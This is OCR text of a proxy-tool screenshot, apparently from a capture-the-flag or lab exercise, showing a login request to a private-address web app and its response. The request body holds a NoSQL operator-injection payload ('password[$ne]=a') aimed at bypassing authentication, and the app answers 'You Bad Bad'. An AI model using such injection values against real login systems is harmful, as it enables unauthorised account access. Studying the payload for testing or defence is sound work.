 Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: 192.168.199.128:8001
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.128:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.199.128:8001/user/register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: token=
s%3Aj%3A%7B%22_id%22%3A%226180bcda5d5841019f6f1253%22%2C%22username%22%3A
%22test%22%2C%22password%22%3A%22test%22%2C%22active%22%3Afalse%7D.RfwxVq
5UbOHVn6sGgasjvPB9OFMy2bk77Fq6lkJn5NU
14 Connection: close
15
16 username=rabbit&password[$ne]=a
Response
Pretty Raw Hex Render \n
Register
Shop
Login
Userna
me
Passwor
d
You Bad Bad
>_<